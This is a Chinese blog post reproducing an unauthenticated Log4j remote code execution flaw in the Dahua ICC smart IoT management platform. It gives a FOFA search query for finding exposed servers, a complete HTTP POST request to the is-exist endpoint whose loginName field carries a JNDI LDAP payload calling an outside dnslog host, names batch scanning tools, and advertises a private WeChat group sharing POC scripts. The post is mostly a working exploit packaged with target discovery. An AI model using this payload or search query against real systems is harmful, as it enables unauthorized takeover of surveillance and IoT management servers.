本文主要是介绍【漏洞复现】大华智能物联综合管理平台 log4j远程代码执行漏洞,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

0x01 产品简介

大华ICC智能物联综合管理平台对技术组件进行模块化和松耦合,将解决方案分层分级,提高面向智慧物联的数据接入与生态合作能力。

0x02 漏洞概述

大华ICC智能物联综合管理平台/evo-apigw/evo-brm/1.2.0/user/is-exist 接口处存在 l0g4i远程代码执行漏洞,未经身份验证的攻击者可以利用此漏洞远程代码执行,进一步构造系统内部利用链可导致服务器失陷。

0x03 搜索语法

FOFA:body="*客户端会小于800*"



0x04 漏洞复现

POST /evo-apigw/evo-brm/1.2.0/user/is-exist HTTP/1.1

Host: your-ip

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36

Content-Type: application/json;charset=utf-8{

"loginName":"${jndi:ldap://xxxx.dnslog.pw}"

}







0x05 工具批量

nuclei

afrog

xray

POC脚本获取

请使用VX扫一扫加入内部POC脚本分享圈子

这篇关于【漏洞复现】大华智能物联综合管理平台 log4j远程代码执行漏洞的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!